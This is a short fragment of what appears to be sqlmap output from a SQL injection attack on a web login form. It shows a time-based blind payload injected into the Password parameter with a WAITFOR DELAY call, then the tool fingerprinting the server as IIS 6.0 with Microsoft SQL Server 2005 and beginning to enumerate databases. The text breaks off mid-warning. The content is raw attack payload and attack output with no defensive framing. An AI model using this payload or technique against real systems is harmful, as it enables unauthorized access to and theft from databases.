 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: User=admin&Password=admin' WAITFOR DELAY '0:0:5'--&Language=cn
---
[21:46:31] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:46:31] [INFO] testing Microsoft SQL Server
[21:46:31] [INFO] confirming Microsoft SQL Server
[21:46:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:46:31] [INFO] fetching database names
[21:46:31] [INFO] fetching number of databases
[21:46:31] [WARNING] time-based comparison requires larger statistical model, pl